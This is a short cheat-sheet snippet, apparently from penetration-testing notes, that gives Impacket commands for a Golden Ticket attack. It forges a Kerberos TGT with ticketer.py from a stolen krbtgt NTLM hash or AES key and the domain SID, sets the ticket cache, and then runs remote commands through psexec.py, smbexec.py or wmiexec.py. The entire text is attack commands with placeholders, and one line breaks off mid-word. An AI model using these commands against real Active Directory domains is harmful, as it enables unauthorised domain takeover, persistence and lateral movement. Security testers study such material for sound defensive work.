 # To generate the TGT with NTLM
python ticketer.py -nthash <krbtgt_ntlm_hash> -domain-sid <domain_sid> -domain <domain_name>  <user_nam
# To generate the TGT with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name>  <user_name>
# Set the ticket for impacket use
export KRB5CCNAME=<TGS_ccache_file>
# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass